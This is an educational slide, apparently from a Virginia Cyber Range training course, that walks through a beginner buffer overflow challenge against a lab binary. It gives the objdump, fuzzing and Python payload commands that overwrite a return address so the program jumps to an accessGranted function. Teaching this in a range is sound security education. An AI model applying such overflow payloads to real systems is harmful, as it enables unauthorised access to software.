 David Raymond
Reverse Engineering: Hands-on Buffer Overflow!
Challenge: Buffer Overflow 1
• Use objdump to disassemble and find address of accessGranted function
$ objdump –Mintel –d ./buffer_oflow1 | less
80484ac
• Convert to little-endian, hex representation
\xac\x84\x04\x08
• Use Python to fuzz program
$ python –c ‘print “A” * 50’ | ./buffer_oflow1
• Find the exact number of chars req’d for SEGFAULT
82
• Push characters, followed by little-endian address
$ python –c ‘print “A” * 82 + “\xac\x84\x04\x08”’ | ./buffer_oflow1
• Not working? Make sure all of your quotes are in the right place!
• Got it going? Try Buffer Overflow 2
VIRGINIA
CYBER RANGE
2019-04-30 13:44:26